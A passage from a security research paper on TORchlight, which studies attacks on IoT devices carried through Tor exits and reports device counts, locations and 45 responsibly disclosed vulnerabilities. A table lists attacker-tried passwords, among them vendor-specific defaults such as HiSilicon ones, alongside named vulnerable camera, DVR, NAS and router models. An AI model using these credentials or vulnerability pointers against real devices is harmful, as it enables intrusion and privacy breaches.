  \includegraphics[width=\linewidth]{}
   \vspace{-4mm}
  \caption{Probability($P_c$) versus Number of Circuits(c)}
  \label{img:torchlight_probability}
   \vspace{-4mm}
\end{figure}

{\bf Effectiveness.} 
Based on the analysis in \autoref{sec:chosen_prob}, we use real-world Tor data to evaluate the effectiveness of \textsc{TORchlight}. We collect all the information of the Tor onion nodes, and there are 7,739 onion nodes in the Tor network, with $B_e=414.5148$ Gb/s, $B_x=84.8912$ Gb/s, $B_{d}=158.1926$ Gb/s, and $B_{n}=89.8945$ Gb/s. According to the Tor weighted bandwidth algorithm, this scenario satisfies the conditions $S+B_d< B/3$ and $B_e \geq B_x$, indicating a situation where exit nodes are distinctly scarce. In this context, we calculated the probability $P_c(b)$ based on the number of circuits $c$. \autoref{img:torchlight_probability} illustrates the relationship between $P_c(b)$ and $c$. As shown by OUR in the figure, when a malicious Tor client establishes approximately 120,000 circuits, $P_c(b)$ approaches 100\%.

To further explore the theoretical potential of \textsc{TORchlight}, we ranked the top 10 pure exit nodes by original bandwidth. As illustrated in IDEAL-1, IDEAL-2, and IDEAL-3, we theoretically calculated that when controlling the top 1, top 5, and top 10 pure exit nodes, a malicious Tor client needs to establish 5,778, 1,205, and 635 circuits, respectively, for $P_c(b)$ to approach 100\%. Consequently, with more bandwidth, we will collect malicious traffic more efficiently.

 \begin{figure}[htb]
  \centering
  \includegraphics[width=\linewidth]{}
   \vspace{-4mm}
  \caption{Number of Recognized IoT Devices over Time}
  \label{img:iot_device_counts_over_time}
   \vspace{-4mm}
\end{figure}

\subsection{Profiling Identified IoT Devices}
\label{iot_device_in_tor}
 
\paragraph{Distribution of Identified IoT Devices over Time.}
Over a 12-month period, we collected 26 TB of traffic, resulting in over 60 million responses.  After filtering, approximately 500,000 responses remained. And ultimately, we discovered traffic from 50,874 unique IoT devices on Tor exits, identified by their IP and port. \autoref{img:iot_device_counts_over_time} illustrates the number of recognized IoT devices across 12 months. The bars in the chart represent the monthly count of IoT devices discovered. The line indicates the cumulative total count of discovered IoT devices, which increases over time. The number of IoT devices peaked in April and May, with approximately 21,900 (43.1\%) devices being discovered during these two months.

\begin{table}[ht]
    \centering
    \caption{Number of Recognized IoT Devices}
    \label{tab:recognized_iot_devices_vendor_type}
   \vspace{-3mm}
    \scriptsize
    \begin{tabular}{cc|cc}
        \toprule
        \textbf{Device Type} & \textbf{Number (\%)} & \textbf{Vendor} & \textbf{Number (\%)} \\
        \midrule
        DVR         & 11,062 (54.9) & Qualvision          & 14,172 (40.9) \\
        Camera      & 7,346 (36.5) & TVT    & 3,776 (10.9) \\
        NVR         & 700 (3.5)   & Hikvision        & 2,184 (6.3) \\
        Router      & 313 (1.6)   & Dahua       & 2,050 (5.9)   \\
        NAS         & 284 (1.4)   & Hipcam       & 653 (1.9)   \\
        ONT         & 181 (0.9)   & MikroTik     & 420 (1.2)   \\
        Gateway     & 112 (0.6)    & Topsvision      & 353 (1.1)   \\
        \bottomrule        
    \end{tabular}
\end{table}

{\bf Distribution of Device Vendors and Types.}
As shown in \autoref{tab:recognized_iot_devices_vendor_type}, the vendors and types of IoT devices accessed via Tor exhibit a long-tail distribution. Specifically, DVRs are the most frequently identified devices, accounting for 54.9\%, followed by cameras at 36.5\%. Other device types, such as NVRs, routers, NAS, ONTs, and gateways, have relatively smaller proportions. Additionally, the table shows the number of IoT devices from different vendors, with Qualvision having the most devices at 40.9\%, followed by TVT and Hikvision at 10.9\% and 6.3\%, respectively. The majority of the traffic targeting these predominant devices involves failed password cracking attempts via RTSP and FTP protocols, indicative of a systematic trial-and-error approach by attackers.

Given the sensitive nature of these potential file manipulation, we focus on analyzing credentials used in the failed login attempts rather than exacerbating the issue by analyzing the data obtained by attackers. The left two columns of \autoref{tab:fail_passwords} display the ten most common passwords used, all of which appear in various online password dictionaries~\cite{hashmob, bruteforce_dictionary}. After filtering out these dictionary passwords, the remaining frequently used passwords are displayed in the the right column, which are often device-related; for instance, \texttt{reolink}, \texttt{tp-link} and \texttt{Dinion} are associated with security camera or router companies~\cite{reolink_password, dinion_password, tplink_password}, while \texttt{GRwvcj8j} and \texttt{tlJwpbo6} are linked to HiSilicon~\cite{hisilicon_password}.  This analysis shows that password-cracking attackers actively research specific devices and exploit known configurations rather than blindly guessing.

\begin{table}[tb]
\centering
\caption{Failed Login Passwords}
\label{tab:fail_passwords}
   \vspace{-3mm}
\scriptsize
\begin{tabular}{cc|cc}
\toprule
\multicolumn{2}{c|}{\textbf{All Password}} & \multicolumn{2}{c}{\textbf{Non-Dictionary Passwords}} \\
\midrule
admin    & 12345678                       & GRwvcj8j                   & tp-link                    \\
111111   & 12345admin                     & tlJwpbo6                   & reolink                    \\
1111     & abc12345                       & meinsm                     & fliradmin                  \\
12345    & 1234                           & wbox                       & aiphone                    \\
11111    & 123456789                      & wbox123                    & Dinion                     \\
\bottomrule
\end{tabular}
\end{table}

\begin{figure}[htb]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Geographical locations of accessed IoT devices. Each red dot represents an IoT device, with denser clusters indicating higher frequency of access in those areas.}
  \label{img:iot_devices_geolocation}
\end{figure}

{\bf Locations of IoT Devices.}
To identify the locations of these IoT devices, we used MaxMind’s GEOIP~\cite{geoip} database, which provides country-level location data based on IP addresses. \autoref{img:iot_devices_geolocation} illustrates the geographic distribution of the recognized IoT devices. Among the continents, Asia leads with 53.5\% of the devices, followed by Europe at 38.3\%. North America and South America each have 3.5\%, while Oceania and Africa account for 0.6\% and 0.5\%, respectively. Iran leads regionally with 43.5\% of devices, followed by Poland and the United Kingdom with 6.1\% and 4.7\%, respectively. This distribution, particularly concentrated in Asia and Iran, corresponds with the large-scale password cracking attacks previously discussed, suggesting a geographic focus in the attackers’ activities.

\begin{table*}[!htb]
  \caption{Zero-day and N-day Vulnerabilities Discovered by \textsc{TORchlight} and Actively Exploited on Tor}
  \label{table:zero-day_and_n-day_vulns}
  \centering
  \scriptsize
\rowcolors{1}{white}{gray!15}
\begin{tabular}{c c c c c c c c c}
\toprule
\textbf{CVE-IDs}   & \textbf{0-Day} & \textbf{Severity} & \textbf{Price (\$)} & \textbf{Class}                & \textbf{Vendor} & \textbf{Type} & \textbf{Model}   & \textbf{Amount}                                                                        \\ 
\midrule
\multicolumn{9}{l}{\cellcolor{white} \bf \em 25 New Zero-day Vulnerabilities with Assigned CVE Numbers} \\
\hline
CVE-2024-10915                      & \ding{51}                                     & \color[HTML]{6200C9}{CRITICAL} & 10k-25k   & OS Command Injection   & D-Link                                        & NAS            & DNS-320L, DNS-340L, ...            & 92k           \\
CVE-2024-10914                      & \ding{51}                                     & \color[HTML]{6200C9}{CRITICAL} & 10k-25k   & OS Command Injection   & D-Link                                        & NAS            & DNS-320L, DNS-340L, ...            & 92k           \\

CVE-2024-3273                       & \ding{51}                                     & \color[HTML]{6200C9}{CRITICAL}                                      & 10k-25k                                                                 & Command Injection     & D-Link          & NAS           & DNS-320L, DNS-340L, ...          & 92k                                                              \\
CVE-2024-3272    & \ding{51}                                                                        & \color[HTML]{6200C9}{CRITICAL}                                      & 10k-25k                                                                 & Hard-coded Credentials    & D-Link          & NAS           & DNS-320L, DNS-340L, ...           & 92k                                                              \\
CVE-2024-3765    & \ding{51}                                                                        & \color[HTML]{6200C9}{CRITICAL}                                      & 2k-5k                                                                   & Access Control          & Xiongmai        & DVR           & AHB7804R, AHB8004T... & 390k                                                             \\
CVE-2024-12987                      & \ding{51}                                     & \color[HTML]{9A0000}{HIGH}     & 2k-5k     & Command Injection      & DrayTek                                       & Gateway        & Vigor2960, Vigor300B               & 66k           \\

CVE-2024-12986                      & \ding{51}                                     & \color[HTML]{9A0000}{HIGH}     & 2k-5k     & Command Injection      & DrayTek                                       & Gateway        & Vigor2960, Vigor300B               & 66k           \\
CVE-2024-4582    & \ding{51}                                                                        & \color[HTML]{9A0000}{HIGH}                                          & 1k-2k                                                                   & OS Command Injection    & Faraday         & DVR           & GM8181, GM828x                               & 27k                                                              \\
CVE-2024-10916                      & \ding{51}                                     & \color[HTML]{F56B00}{MEDIUM}   & 10k-25k   & Information Disclosure & D-Link                                        & NAS            & DNS-320L, DNS-340L, ...            & 92k           \\

CVE-2024-3274    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 10k-25k                                                                 & Information Disclosure  & D-Link          & NAS           & DNS-320L, DNS-340L, ...           & 92k                                                              \\
CVE-2025-0224                       & \ding{51}                                     & \color[HTML]{F56B00}{MEDIUM}   & 1k-2k     & Information Disclosure & Provision ISR                                 & DVR            & NVR5-8200, SH-4050A, ...       & 181k          \\ 

CVE-2024-13130                      & \ding{51}                                     & \color[HTML]{F56B00}{MEDIUM}   & 1k-2k     & Path Traversal         & Dahua                                         & IP Camera            & HFW2300R, HDW1200S, ... & 100K          \\
CVE-2024-12897                      & \ding{51}                                     & \color[HTML]{F56B00}{MEDIUM}   & 1k-2k     & Path Traversal         & Intelbras                                     & IP Camera      & VIP S3020, VIP S4020, ...          & 102k          \\ 
CVE-2024-12896                      & \ding{51}                                     & \color[HTML]{F56B00}{MEDIUM}   & 1k-2k     & Information Disclosure & Intelbras                                     & IP Camera      & VIP S3020, VIP S4020, ...          & 102k          \\ 
CVE-2024-12984                      & \ding{51}                                     & \color[HTML]{F56B00}{MEDIUM}   & 1k-2k     & Information Disclosure & Amcrest                                       & IP Camera      & IP2M-841B, IPC-IPM-721S, ...       & 147k          \\ 

CVE-2024-7339    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                 & Information Disclosure  & TVT          & DVR        & AV108T, 2108TS, ...      & 408k                                                             \\
CVE-2024-7120    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                 & OS Command Injection  & Raisecom          & Gateway        & MSG1200, MSG2300, ...       & 25k                                                             \\
CVE-2024-5096    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                   & Information Disclosure  & HIPCAM          & IP Camera     & -                                                                                     & 722k                                                             \\
CVE-2024-4583    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                   & Information Disclosure  & Faraday         & DVR           & GM8181, GM828x                              & 27k                                                              \\
CVE-2024-4584    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                   & Information Disclosure  & Faraday         & DVR           & GM8181, GM828x                              & 27k                                                              \\
CVE-2024-4022    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                   & Information Disclosure  & Keenetic        & Router        & KN-1410, KN-1810, ...             & 387k                                                             \\
CVE-2024-4021    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                   & Information Disclosure  & Keenetic        & Router        & KN-1410, KN-1810, ...             & 387k                                                             \\
CVE-2024-3721    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                         & 1k-2k                                                                   & OS Command Injection     & TBK             & DVR           & DVR-4104, DVR-4216                           & 114k                                                             \\
CVE-2024-3160    & \ding{51}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 1k-2k                                                                   & Information Disclosure  & Intelbras       & DVR           & MHDX1008, MHDX5016, ...     & 520k                                                             \\
CVE-2024-4235    & \ding{51}                                                                        & \color[HTML]{E4B36A}{LOW}                                           & 5k-10k                                                                  & Cleartext Storage       & Netgear         & Router        & DG834Gv5                                                                              & 6k                                                               \\ 
\hline
 \multicolumn{9}{l}{\cellcolor{white} \bf \em 16 Known N-day Vulnerabilities} \\
\hline
CVE-2022-28956   & \ding{55}                                                                        & \color[HTML]{6200C9}{CRITICAL}                                      & 10k-25k                                                                 & Privilege Escalation      & D-Link          & Router        & -                                                                                     & 628k                                                             \\
CVE-2023-4474                       & \ding{55}                                     & \color[HTML]{6200C9}{CRITICAL} & 5k-10k    & OS Command Injection   & Zyxel                                         & NAS            & NAS326, NAS542                     & 41k           \\

CVE-2022-27596                      & \ding{55}                                     & \color[HTML]{6200C9}{CRITICAL} & 2k-5k     & SQL Command Injection  & QNAP                                          & NAS            & QTS, QuTS hero                     & 2.0M          \\ 

CVE-2018-9995                       & \ding{55}                                     & \color[HTML]{6200C9}{CRITICAL} & 2k-5k     & Credentials Management & TBK                                           & DVR            & DVR4104, DVR4216                   & 114k          \\

CVE-2017-7925    & \ding{55}                                                                        & \color[HTML]{6200C9}{CRITICAL}                                      & 2k-5k                                                                   & Access Control  & Dahua         & DVR           & DH-IPC-Hx                                                                             & 2.7M                                                             \\
CVE-2021-36260    & \ding{55}                                                                        & \color[HTML]{6200C9}{CRITICAL}                                      & 1k-2k                                                                   & Command Injection  & Hikvision         & -           & -                                                                             & 157k                                                             \\
CVE-2019-7194                       & \ding{55}                                     & \color[HTML]{6200C9}{CRITICAL} & 1k-2k     & Path Traversal         & QNAP                                          & NAS            & QTS                                & 593k          \\ 
CVE-2019-7192                       & \ding{55}                                     & \color[HTML]{6200C9}{CRITICAL} & 1k-2k     & Authentication Bypass  & QNAP                                          & NAS            & QTS                                & 593k          \\ 
CVE-2017-7577                       & \ding{55}                                     & \color[HTML]{6200C9}{CRITICAL} & 1k-2k     & Path Traversal         & Xiongmai                                      & -              & -                                  & 33k           \\ 

CVE-2018-18441    & \ding{55}                                                                        & \color[HTML]{9A0000}{HIGH}                                          & 5k-10k                                                                   & Information Disclosure   & D-Link         & IP Camera           & DCS-936L, DCS-942L, ...     & 53k                                               \\
CVE-2013-3586    & \ding{55}                                                                        & \color[HTML]{9A0000}{HIGH}                                          & 2k-5k                                                                   & Improper Authentication  & Samsung         & DVR           & -                                                                                     & 20k                                                              \\
CVE-2013-6023    & \ding{55}                                                                        & \color[HTML]{9A0000}{HIGH}                                          & 2k-5k                                                                   & Path Traversal          & TVT             & DVR           & -                                                                                     & 507k                                                             \\
CVE-2017-5892    & \ding{55}                                                                        & \color[HTML]{9A0000}{HIGH}                                          & 1k-2k                                                                   & Information Disclosure   & ASUS            & Router        & RT-AC, RT-N                                & 69k                                                              \\
CVE-2014-4019                       & \ding{55}                                     & \color[HTML]{9A0000}{HIGH}     & -         & Information Disclosure & ZTE, TP-Link,... & -              & -                                  & 522k          \\

CVE-2024-0717    & \ding{55}                                                                        & \color[HTML]{F56B00}{MEDIUM}                                        & 10k-25k                                                                 & Information Disclosure  & D-Link          & Router        & DSL-224, DWM-321, ...      & 225k                                                             \\
CVE-2019-9680                       & \ding{55}                                     & \color[HTML]{F56B00}{MEDIUM}   & 1k-2k     & Information Disclosure & Dahua                                         & IP Camera      & HDW4X2X, HDBW4X2X, ...     & 148k          \\ 
\hline
\multicolumn{9}{l}{\cellcolor{white}\bf \em 4 New Zero-day Vulnerabilities without CVE Numbers Assigned} \\
\hline
 -                     & \ding{51}                                     & -   &  -   & Path Traversal        & Dahua                                         & DVR                   &    ?*   & 1.7M          \\ 
 -                     & \ding{51}                                     & -   &  -   & Path Traversal        & Dahua                                         & Video Intercom        &    ?*   & 1k          \\ 
 -                     & \ding{51}                                     & -   &  -   & Command Injection     & LaCie                                         & NAS                   &  CloudBox     & 14k          \\ 
 -                     & \ding{51}                                     & -   &  -   & Command Injection     & Samsung                                       & DVR                   &   ?*    & 20k          \\ 

\bottomrule  
\multicolumn{9}{l}{\cellcolor{white}\footnotesize ``-'': The data is missing from threat intelligence platforms including VulDB, CVE and NVD.} \\
\multicolumn{9}{l}{\cellcolor{white}\footnotesize ``?*'': The model is known but not disclosed for ethical reasons.} 
\end{tabular}

\end{table*}

\subsection{Discovering Vulnerabilities}
\label{discovered_vulnerabilities}
As shown in ``\textit{0-Day}'' column of \autoref{table:zero-day_and_n-day_vulns}, we identified 45 vulnerabilities, 29 of which were zero-day exploits. We responsibly disclosed these vulnerabilities, and 25 CVE-IDs were assigned to our discoveries. Notably, a command injection vulnerability was discovered in a Samsung DVR device. Despite our attempts to contact Samsung, we received no response. For ethical reasons, we will not detail this particular vulnerability. 
Additionally, we identified two path traversal vulnerabilities in Dahua products. Upon contacting Dahua, they responded that the issue had been ``\textit{previously identified during our internal penetration testing in 2019 and already fixed.}'' Furthermore, we identified a command injection vulnerability in a LaCie NAS device. According to their website, the issue had already been patched~\cite{lacie_vuln}.

{\bf Severity of Vulnerabilities.} 
We represented the severity of the vulnerabilities using the CVSS (Common Vulnerability Scoring System~\cite{cvss}) 3.x scores, as shown in the Severity column of \autoref{table:zero-day_and_n-day_vulns}. Specifically, there are 14 critical, 8 high, 18 medium, and 1 low severity vulnerabilities. The Price Estimation column reflects the estimated prices of vulnerabilities based on VulDB's mathematical algorithm when the issue is not disclosed in any way~\cite{vuldb}. VulDB estimates the total price of these vulnerabilities in the exploit market at approximately \$312,000, with 8 vulnerabilities valued between \$10,000-\$25,000, 3 valued between \$5,000-\$10,000, 8 valued between \$2,000-\$5,000, and 21 valued between \$1,000-\$2,000. As indicated in the Class column, the identified vulnerabilities pose significant risks, including information disclosure, authentication bypass, privilege escalation, and arbitrary command execution. The vulnerabilities of cameras, DVRs, and NAS devices could result in the leakage of private data. Vulnerabilities of routers could facilitate lateral movement by attackers within local networks, posing even greater threats. More importantly, these vulnerabilities can serve as potential vectors for IoT malware to infect tailored devices~\cite{DBLP:conf/uss/AlrawiLVCSMA21, DBLP:conf/uss/AntonakakisABBB17}. 

{\bf Devices Affected by Vulnerabilities.} 
To identify the amount of these vulnerable devices exposed on the internet, we used specific strings by devices to search in FOFA~\cite{fofa}, a cyberspace search engine. The results, indicating approximately 12.71 million vulnerable devices, are presented in the "Amount" column of \autoref{table:zero-day_and_n-day_vulns}. It is important to note that the exact number may vary due to OEM manufacturers like Dahua, TVT, and Hikvision, who produce similar products for various brands~\cite{dahuaoem, hikvisionoem, tvtoem}. But these products likely share the same vulnerabilities since they use the same codebases. The Dahua DH-IPC-Hx series DVRs are the most prevalent, with around 2.7 million devices at risk of a critical vulnerability that could let attackers access sensitive information as privileged users. Conversely, the Netgear DG834Gv5 router, with 6,000 units exposed, has vulnerabilities due to cleartext credential storage, potentially allowing direct login and system modifications by attackers.

